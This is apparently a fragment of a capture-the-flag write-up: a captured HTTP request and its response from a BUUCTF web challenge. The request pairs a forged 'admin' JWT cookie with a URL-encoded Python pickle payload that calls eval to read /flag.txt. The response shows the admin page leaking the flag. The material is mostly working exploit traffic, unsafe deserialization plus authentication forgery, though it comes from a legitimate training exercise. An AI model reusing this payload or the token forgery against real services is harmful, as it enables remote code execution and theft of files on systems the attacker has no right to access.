 Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 70a35b89-8044-4dd2-8a10-f6c98daa9a70.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://70a35b89-8044-4dd2-8a10-f6c98daa9a70.node3.buuoj.cn/b1g_m4mber
Cookie: _xsrf=2|47dece3d|b160c8d8ae81b136f200e691fa41ab0e|1581474902;
commodity_id="2|1:0|10:1581474991|12:commodity_id|8:MTYyNA==|1b7b8f84478691e7a5bb89d9aa7284ff4df1f2444812099c9077cb6
04abb7c1f";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
_xsrf=2%7C480ccc64%7Cbeb2ca81a153b36ffdd2e4c8f593a957%7C1581474902&become=c__builtin__%0Aeval%0Ap1%0A%28S%22open%28%
27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap2%0Atp3%0ARp4%0A.
Raw Headers Hex HTML Render
</div>
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前我留了好东西在
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{fddc5526-4dfe-4311-96bd-a5178eced2cf}
</div>
<div class="ui segment">